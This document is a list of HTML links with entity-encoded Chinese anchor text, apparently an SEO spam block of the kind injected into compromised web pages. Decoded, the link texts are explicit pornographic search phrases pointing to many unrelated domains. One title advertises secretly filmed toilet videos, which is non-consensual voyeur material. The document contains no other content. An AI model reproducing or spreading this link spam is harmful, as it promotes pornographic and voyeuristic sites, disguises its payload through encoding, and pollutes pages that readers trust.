<a href="http://wxoly.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ttzjj.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://mfwkj.com" target="_blank">&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingjulianpu.com" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://da-yi.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://dacaolin.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x8DDF;&#x4E00;&#x533A;</a>|
<a href="http://chuangyibu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://u6y6.com" target="_blank">&#x81EA;&#x62CD; &#x6B27;&#x7F8E; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cqlufa.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;av&#x4E71;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://hnruikang.com" target="_blank">&#x56FD;&#x6A21;&#x4E3D;&#x4E3D;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://detongfan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x70ED;&#x4E00;&#x533A;</a>|
<a href="http://0512shou.com" target="_blank">&#x82F1;&#x8BED;&#x8001;&#x5E08;&#x4E1D;&#x889C;&#x5A07;&#x5598;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://anxinf.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://luefo.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xinangou.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;av</a>|
<a href="http://jz1000.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tzsdh.com" target="_blank">99&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x56DB;</a>|
<a href="http://hy-wirerope.com" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ppryp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://ttlaowu.com" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://4bfv.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x5BF9;&#x767D;&#x9732;&#x8138;&#x5168;&#x96C6;&#x89C2;&#x770B;</a>|
<a href="http://iotfz.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://tgoka.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://c8349.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qqwwo.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://rhtsp.com" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://nanpu021.com" target="_blank">&#x5927;&#x9646;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://yyhotels.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://szfzr.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://dglinsheng.com" target="_blank">&#x4E13;&#x5E72;&#x8001;&#x80A5;&#x719F;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://daguniu.com" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5C0F;&#x7247;</a>|
<a href="http://51zhuanjia.com" target="_blank">&#x6210;&#x5E74;av&#x798F;&#x5229;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nvrenxingfu.com" target="_blank">&#x4E9A;&#x6D32;r&#x6210;&#x4EBA;av&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x6FB3;&#x95E8;&#x8D4C;</a>|
<a href="http://yxjqg.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5356;</a>|
<a href="http://maiyaji.com" target="_blank">&#x591C;&#x591C;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x52FF;&#x8FDB;&#x7684;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://xinyanjiao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qinxinge.com" target="_blank">&#x4E9A;&#x6D32;,&#x56FD;&#x4EA7;,&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://weihaibuy.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;AV&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://gdtenglong.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kqnsy.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://lmyyl.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x719F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdnlw.com" target="_blank">88&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huisihai.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x7247;</a>|
<a href="http://21tric.com" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ekoplayer.com" target="_blank">&#x65E5;&#x672C;&#x7CFB;&#x5217;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://mov66.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sem63.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x56DB;&#x864E;</a>|
<a href="http://gzbxx.com" target="_blank">&#x7EEF;&#x8272;av&#x5165;&#x53E3;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dajueze.com" target="_blank">&#x7CBE;&#x54C1;&#x7279;&#x9EC4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moaishi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://intfn.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x56FE;&#x7247;</a>|
<a href="http://guiyiclub.com" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://n582.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;av</a>|
<a href="http://londa-polo.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ebuytop.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szyfj.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://hai-kou.com" target="_blank">&#x7C89;&#x5AE9;&#x88AB;&#x7C97;&#x5927;&#x8FDB;&#x8FDB;&#x51FA;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://chuangangu.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x771F;</a>|
<a href="http://gametgt.com" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://jinxing168.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://fanlikuai.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18&#x7981;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chanongwang.com" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rorlw.com" target="_blank">&#x4E45;&#x4E45;&#x770B;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://mookytao.com" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5B97;&#x548C;&#x7CBE;&#x54C1;1&#x4E0A;&#x6620;</a>|
<a href="http://haishehui.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://my539.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gametgt.com" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://caocaoks.com" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://bcnqp.com" target="_blank">avtt&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yogaren.com" target="_blank">&#x56FD;&#x4EA7;&#x95E8;&#x4E8B;&#x4EF6;&#x5728;&#x7EBF;</a>|
<a href="http://szsongsheng.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x5E74;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://cctbw.com" target="_blank">99&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x56DB;</a>|
<a href="http://gdztg.com" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://gdsxj.com" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://gznanjian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lanyunge.com" target="_blank">&#x5BC6;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://toupiaoqun.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x78B0;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://qianyunzaixian.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;</a>|
<a href="http://suxingyun.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dygck.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;av&#x5165;&#x53E3;</a>|
<a href="http://mov66.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hbhuitu.com" target="_blank">&#x4E45;&#x4E45;&#x5077;&#x770B;&#x5404;&#x7C7B;wc&#x5973;&#x5395;&#x5618;&#x5618;</a>|
<a href="http://ycjddz.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5973;&#x540C;&#x540C;&#x6027;</a>|
<a href="http://lanyunge.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://aoyukeji.com" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nmgtmy.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://hfwcw.com" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://sxxywx.com" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fujinchaoshi.com" target="_blank">www.99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gt021.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://n9669.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;&#x9752;&#x9752;</a>|
<a href="http://cn-wit.com" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://chun-mei.com" target="_blank">&#x6B27;&#x4E9A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://grandviewdongguan.com" target="_blank">&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x5AE9;00&#x5728;&#x7EBF;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://buxiecheng.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sdhesource.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://tz6h.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56DB;&#x864E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sicmaker.com" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;</a>|
<a href="http://weixinmaihao.com" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;</a>|
<a href="http://hai-kou.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x8272;&#x5929;&#x9999;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gude-racking.com" target="_blank">av&#x65E0;&#x5417;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haishenhui.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kqnsy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6237;&#x5916;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fstfp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;2021&#x5728;&#x7EBF;</a>|
<a href="http://xihuyigong.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rldfx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://cdtyp.com" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wzc7.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tvgsk.com" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://hu-zhou.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://yxjqg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E1D;&#x74DC;</a>|
<a href="http://zjtsz.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x830E;&#x5927;&#x6218;&#x767D;&#x4EBA;&#x5973;40CM</a>|
<a href="http://sjzyinhang.com" target="_blank">&#x8001;&#x5987;XXX&#x2169;BBBBWWW</a>|
<a href="http://afjcg.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x89C6;&#x9891;&#x79D2;&#x64AD;</a>|
<a href="http://jili-materials.com" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kjcnw.com" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://f7942.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://hoho-co.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://tnakk.com" target="_blank">&#x9752;&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://quanminjubao.com" target="_blank">&#x52A8;&#x6F2B;18&#x7981;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://dbtyp.com" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;av</a>|
<a href="http://shuanghaojixie.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x8272;ww&#x5728;&#x7EBF;</a>|
<a href="http://zufangjiaju.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://tchuaxing.com" target="_blank">av&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jdf1688.com" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://scjtky.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jnbjy.com" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://51moon.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://zufangjiaju.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xinyidingzhi.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kuaidaair.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lbcww.com" target="_blank">&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xajwzs.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://huihuitaotao.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huahenjishu.com" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x6821;&#x56ED;&#x8272;</a>|
<a href="http://thsqw.com" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shchenyu.com" target="_blank">&#x56FD;&#x4EA7;JJZZJJZZ&#x89C6;&#x9891;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://lcwhcb.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fstxb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://yogaren.com" target="_blank">992tv&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51zhuanjia.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shjiexuan.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7F51;av&#x5929;&#x5802;</a>|
<a href="http://zzjiu.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x798F;&#x5229;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haiciyuan.com" target="_blank">&#x88AB;&#x7537;&#x72C2;&#x63C9;&#x5403;&#x5976;&#x80F8;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://mmqun.com" target="_blank">&#x6700;&#x8FD1;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x66F4;&#x65B0;</a>|
<a href="http://gouxiezi.com" target="_blank">&#x65E0;&#x7801; &#x4EBA;&#x59BB; &#x5728;&#x7EBF; &#x89C6;&#x9891;</a>|
<a href="http://jindouyuan.com" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x6478;&#x723D;&#x723D;&#x72E0;&#x72E0;97</a>|
<a href="http://xm868.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;&#x5F71;&#x89C6;</a>|
<a href="http://fengshengyusheng.com" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzxc99.com" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;xxxxx&#x5728;&#x7EBF;&#x5165;&#x53E3;</a>|
